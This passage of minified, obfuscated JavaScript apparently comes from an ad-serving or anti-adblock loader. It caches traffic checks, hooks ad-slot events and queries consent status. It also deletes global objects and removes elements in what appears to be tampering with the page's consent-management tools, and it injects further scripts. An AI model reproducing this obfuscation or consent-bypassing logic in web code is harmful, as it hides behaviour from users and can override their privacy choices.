b=await async function(t){const e=n;try{const n=wt.A[e(2564)](e(2635));if(n)try{const r=JSON[e(232)](n);if(r[e(1008)]&&r[e(1008)]+864e5>Date[e(3005)]())return nd(t)[e(675)]((t=>{const n=e;t&&wt.A[n(501)](n(2635),JSON[n(2566)]({...t,cachedAt:Date[n(3005)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(501)](e(2635),JSON[e(2566)]({...r,cachedAt:Date[e(3005)]()})),r}catch(t){return st.A[e(475)](e(1212),t),{ivt:!1,reason:e(475)}}}(e);if(b[n(2635)])return(0,ot.mQ)(e,new Map([[n(1394),b[n(309)]],[n(924),h[n(2880)]()]])),void st.A[n(1319)](n(484))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1263)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2604)])||void 0===a?void 0:a[n(2926)]((t=>t[n(2701)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1009)](d)||Math[l(1896)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1019)]=window[o(1019)]||{},window[o(1019)][o(2092)]=window[o(1019)][o(2092)]||[],window[o(1019)][o(2092)][o(2866)]((()=>{const t=o,a=Math[t(1388)](performance[t(3005)]());let c=!1;window[t(1019)][t(2533)]()[t(2793)](t(826),(e=>{const n=t;if(c)return;const r=e[n(226)][n(536)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1388)](performance[n(3005)]())})})),window[t(1019)][t(2533)]()[t(2793)](t(1645),(o=>{const l=t;if(c)return;const u=o[l(226)][l(536)]()||"";if(!u||!s[u])return;if(o[l(2030)])return;c=!0;const d=Math[l(1388)](performance[l(3005)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(826)],d)}))}))})(e,c,o,u))})(e,u[n(1397)],u[n(2428)],h,m,null!==(c=w[n(1805)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(1019)];return!!e&&t(2695)===e[t(886)][t(2880)]()}catch(t){return!1}}if(ju.A[n(2174)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(2244)])&&!vt(location[n(977)]))return void st.A[n(1319)](n(445));if(u[n(427)]&&(0,mt.oi)(u[n(427)]))return(0,ot.ME)(e),void st.A[n(1319)](n(1565));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2784)]=e[o(3074)],window[o(1335)]=e[o(1397)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(1319)](o(2253),e[o(348)]),null!==(m=e[o(348)])&&void 0!==m&&m[o(2701)]){var f;st.A[o(1319)](o(2742),e[o(3074)]);const n=null!==(f=e[o(348)][o(905)])&&void 0!==f?f:"eu";(o(422)===n||"eu"===n&&e[o(3074)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(578)])&&void 0!==i?i:3e3;if(st.A[r(1319)](r(858)),await async function(t){const e=r,n=e(303);try{const t=localStorage[e(870)](n);if(t){const{value:n,expiresAt:r}=JSON[e(232)](t);if(r&&r>Date[e(3005)]())return st.A[e(1319)](e(2329)[e(381)](n,e(1254))[e(381)](r-Date[e(3005)](),"ms")),n}}catch(t){st.A[e(475)](e(748),t)}st.A[e(1319)](e(2992));const i=await xt(t);try{localStorage[e(1564)](n,JSON[e(2566)]({value:i,expiresAt:Date[e(3005)]()+3e5})),st.A[e(1319)](e(2142)+i)}catch(t){st.A[e(475)](e(1164),t)}return i}(s))return st.A[r(1319)](r(2337)),!1;st.A[r(1319)](r(176)[r(381)](n[r(1394)],r(2284))),r(794)===n[r(1394)]?(n[r(846)]&&(window[r(2867)]=n[r(846)]),n[r(520)]&&(window[r(2567)]=n[r(520)])):r(2956)===n[r(1394)]&&(window[r(1787)]=n[r(846)],n[r(1632)]&&(window[r(1189)]=n[r(1632)])),st.A[r(1319)](r(582));const a=t=>{const e=r;try{t()}catch(t){st.A[e(475)](e(474),t)}};a((()=>delete window[r(2407)])),a((()=>delete window[r(1241)])),a((()=>delete window[r(1664)])),a((()=>window[r(2146)][r(711)]&&window[r(2146)][r(711)][r(3070)][r(2304)]())),a((()=>window[r(2146)][r(1572)]&&window[r(2146)][r(1572)][r(3070)][r(2304)]())),a((()=>window[r(2146)][r(2734)]&&window[r(2146)][r(2734)][r(3070)][r(2304)]()));const c=document[r(959)](r(187))[0],l=r(794)===n[r(1394)]?""[r(381)](rt.A[r(101)],r(1424)):r(2956)===n[r(1394)]?""[r(381)](rt.A[r(101)],r(565)):r(265)===n[r(1394)]||r(2424)===n[r(1394)]?n[r(2424)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1154)](r(1258));return d[r(2083)]=!0,d[r(1394)]=r(489),d[r(2358)]=u,c[r(2199)](d),st.A[r(1319)](r(2639)[r(381)](n[r(1394)],r(1419))),!0}(t,rt.A[o(101)],e[o(348)]))}const n=xt(1e4)[o(675)]((n=>{const r=o,i=!n;return st.A[r(1319)](r(1621)[r(381)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1B;window[n(2407)]?window[n(2407)](n(2793),2,(i=>{const o=n;r=i[o(1786)],st.A[o(1319)](o(385),i),!e||i[o(212)]?o(2955)===i[o(2582)]||o(1967)===i[o(2582)]?t(!0):st.A[o(1319)](o(329),i[o(2582)]):st.A[o(1319)](o(2040),i[o(212)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2889)]([i,s]);return window[n(2407)]&&void 0!==r&&window[n(2407)](n(2574),2,(t=>{const e=n;st.A[e(1319)](e(3071),t)}),r),a}(0,e[o(3074)]),h=!u),[o(1683),o(169),o(387)][o(2851)]((t=>location[o(520)][o(1457)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(2407)](n(2793),2,(e=>{const r=n;var i;window[r(2121)]=!(!e[r(212)]||1==(null!==(i=e[r(2707)][r(2084)][1])&&void 0!==i?i:0)),window[r(2407)](r(2574),2,(function(){const t=r;st.A[t(1319)](t(1897))}),e[r(1786)]),t()})),setTimeout((()=>{e(new Error(n(931)))}),104)}))[o(1692)]((t=>{const e=o;st.A[e(475)](e(2609),t)})),st.A[o(1319)](o(2121),window[o(2121)])))}if(e[o(1139)]&&(0,dt.I)(e[o(1139)],r,i,t),wt.A[o(2564)](o(1943),!1)){var p;const t=wt.A[o(2564)](o(1943),!1)[o(1701)](",");e[o(2624)]=(null!==(p=e[o(2624)])&&void 0!==p?p:[])[o(372)]((e=>t[o(2851)]((t=>e.id[o(1009)](t)))))}e[o(2624)]=yt(null!==(s=e[o(2624)])&&void 0!==s?s:[]),e[o(1305)]=yt(e[o(1305)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2763)]((t=>t[r(280)](e,n))),b[r(501)](e,n)}),r)[0],[v,y]=bt(g,b[o(501)][o(3138)](b),r),x=null===(a=window[o(1166)])||void 0===a?void 0:a[o(2092)];if(window[o(1166)]={...window[o(1166)],...v},Array[o(1755)](x)&&x[o(2763)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(977)]))return void st.A[o(1319)](o(1921));const k=await(0,ft.C8)(t,rt.A[o(101)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(2624)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(101)]);e[r(2572)]=""[r(381)](t,".")[r(381)](e[r(2572)]),gt(e[r(977)])}const l=n?(0,ft.XV)(rt.A[r(101)],0):rt.A[r(101)];if(pt(r(2246),r(1258),(0,ht.Wq)({protectUrlContext:t,url:l+r(293),kind:ht.MN[r(1965)],endpoint:l})),null!==(i=e[r(2624)])&&void 0!==i&&i[r(2926)]((t=>{const e=r;var n;return null===(n=t[e(2227)])||void 0===n?void 0:n[e(2851)]((t=>t[e(1923)]))}))&&pt(r(2246),r(1258),(0,ht.Wq)({protectUrlContext:t,url:r(1404),kind:ht.MN[r(1965)],endpoint:l})),null!==(s=e[r(2624)])&&void 0!==s&&s[r(2926)]((t=>{const e=r;var n;return null===(n=t[e(2227)])||void 0===n?void 0:n[e(2851)]((t=>t[e(2595)]||t[e(2363)]||t[e(2459)]||t[e(771)]||t[e(2988)]||t[e(1919)]||t[e(1144)]||t[e(3136)]||t[e(2341)]||t[e(2997)]))}))&&(pt(r(2246),r(1258),(0,ht.Wq)({protectUrlContext:t,url:r(2007),kind:ht.MN[r(1965)],endpoint:l})),pt(r(2246),r(1258),(0,ht.Wq)({protectUrlContext:t,url:l+r(2859),kind:ht.MN[r(1965)],endpoint:l}))),null!==(a=e[r(2624)])&&void 0!==a&&a[r(2926)]((t=>{const e=r;var n;return null===(n=t[e(2227)])||void 0===n?void 0:n[e(2851)]((t=>(0,mt.P)(t[e(2595)])&&e(699)===t[e(2595)][e(1059)][e(1394)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1930),kind:ht.MN[r(1965)],endpoint:l});pt(r(2246),r(1258),e)}null!==(c=e[r(2624)])&&void 0!==c&&c[r(2926)]((t=>{const n=r;var i;return null===(i=t[n(2227)])||void 0===i?void 0:i[n(2851)]((t=>(0,mt.$8)(e[n(1632)],t[n(2595)])))}))&&pt(r(2246),r(1258),(0,ht.Wq)({protectUrlContext:t,url:r(3106),kind:ht.MN[r(1965)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(1542)+btoa(location[o(2572)]);document[o(2793)](o(1271),(()=>window[S]=Date[o(3005)]())),window[o(2793)](o(1857),(()=>window[S]=Date[o(3005)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(1905)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(2624)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(601)][n(977)][n(1701)]("#")[0]&&(_=window[n(601)][n(977)][n(1701)]("#")[0],null!==(l=e[n(1223)])&&void 0!==l&&l&&c[n(2763)]((t=>{const e=n;var r;return null===(r=document[e(1817)](t))||void 0===r?void 0:r[e(2304)]()})),(null===(u=e[n(737)])||void 0===u||u)&&(z={},g[n(2763)]((t=>t[n(257)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1166)]={...window[n(1166)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1357)])&&void 0!==s?s:[]),g[n(2763)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(119)][e(1850)][e(1357)])&&void 0!==r?r:[])})),!M&&e[n(2546)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2546)])}),1e4)),!0}))[o(511)]()})(e,u,h,m)}catch(y){st.A[n(475)](y,n(2672),y[n(667)])}}catch(x){throw x}finally{St(),(0,Nu.H4)()}})(sd)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
